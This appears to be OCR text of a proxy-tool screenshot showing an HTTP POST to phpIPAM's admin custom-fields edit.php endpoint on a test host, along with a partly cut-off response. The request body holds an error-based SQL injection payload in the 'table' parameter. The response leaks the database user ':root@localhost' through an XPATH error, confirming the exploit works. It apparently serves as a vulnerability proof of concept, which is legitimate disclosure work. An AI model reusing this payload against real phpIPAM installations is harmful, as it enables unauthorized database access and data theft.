 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /app/admin/custom-fields/edit.php HTTP/1.1
2 Host: phpipam.test:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 78
10 Origin: http://phpipam.test:8888
11 Connection: close
12 Referer: http://phpipam.test:8888/?page=login
13 Cookie: phpipam=fd8bb10475420eeb24ee8dd981e4c5b4
14
15 action=add&table=users`where
1=(updatexml(1,concat(0x3a,(select user())),1))#`
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1
2 11:31:38 GMT
3
4 .40
5 981 08:52:00 GMT
6 re, no-cache, must-revalidate, post-check=0, pre-check=0
7
8
9
10
11 ml; charset=UTF-8
12
13 rt-danger'>
neral error: 1105 XPATH syntax error: ':root@localhost'
14
15
16
17